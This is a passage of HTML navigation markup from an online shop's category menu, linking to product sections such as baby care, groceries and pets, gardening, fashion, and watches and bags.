		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
